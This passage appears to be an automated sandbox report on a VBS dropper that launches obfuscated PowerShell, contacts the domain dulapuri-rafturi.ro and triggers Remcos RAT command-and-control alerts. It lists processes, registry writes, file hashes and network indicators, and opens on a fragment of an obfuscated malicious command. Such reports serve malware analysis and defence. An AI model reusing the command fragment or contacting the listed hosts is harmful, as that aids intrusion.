olvAOperMH,ndAFritiFeuac ontA GranAf ve BrdRTrav)');Crosshead $Kaadt;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4424 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4608 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4988 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Desktop\ALUMIL Group Upit no_45 05_19_2025.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
Total events
44 031
Read events
44 002
Write events
29
Delete events
0
Modification events
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\ALUMIL Group Upit no_45 05_19_2025.gz | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.vbs\OpenWithProgids |
| Operation: | write | Name: | VBSFile |
Value: | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
Executable files
3
Suspicious files
5
Text files
16
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 8148 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_iyuoo3pz.0wh.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7276 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa7276.41230\ALUMIL Group Upit no_45 05_19_2025.vbs | text | |
MD5:B1597E84A890E89063F9AE0BE5C62FF6 | SHA256:D69A923525844092547C7377871D321CA09A166248F62498B140FEE784037ED3 | |||
| 7816 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:A93012EA180FAC95CF45F5CE03BB8091 | SHA256:F63C6542657D2B255D41028C7CAC75317A339A7C2E8173589E6DB3B8841073FB | |||
| 7816 | powershell.exe | C:\Users\admin\AppData\Roaming\Velodrome.Orn | text | |
MD5:DEA6C12FFEDB804A6091265BE32500B0 | SHA256:A899966189C69FA8B41EEC7F25CB1A21EFC86132C1978EEA7A6437AC113117C8 | |||
| 8160 | svchost.exe | C:\Users\admin\AppData\Local\Temp\bhv61A5.tmp | — | |
MD5:— | SHA256:— | |||
| 7816 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qxbyi2hv.k5q.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6344 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qh02ry34.q11.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8148 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_i2loxsa4.0vy.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6344 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rjgk5j3p.vex.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1184 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_uy4wtzpp.cum.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
24
DNS requests
15
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.216.77.8:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7980 | msiexec.exe | GET | 200 | 178.237.33.50:80 | http://geoplugin.net/json.gp | unknown | — | — | whitelisted |
5408 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5408 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7980 | msiexec.exe | GET | 200 | 69.192.161.44:80 | http://x1.c.lencr.org/ | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 23.216.77.8:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2112 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 20.190.159.130:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
7816 | powershell.exe | 188.212.127.185:443 | dulapuri-rafturi.ro | CLAUS WEB srl | RO | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
dulapuri-rafturi.ro |
| unknown |
settings-win.data.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
x1.c.lencr.org |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
7980 | msiexec.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS TLS Connection JA3 Hash |
7980 | msiexec.exe | Malware Command and Control Activity Detected | ET JA3 Hash - Remcos 3.x/4.x TLS Connection |
7980 | msiexec.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS TLS Connection JA3 Hash |
7980 | msiexec.exe | Malware Command and Control Activity Detected | ET JA3 Hash - Remcos 3.x/4.x TLS Connection |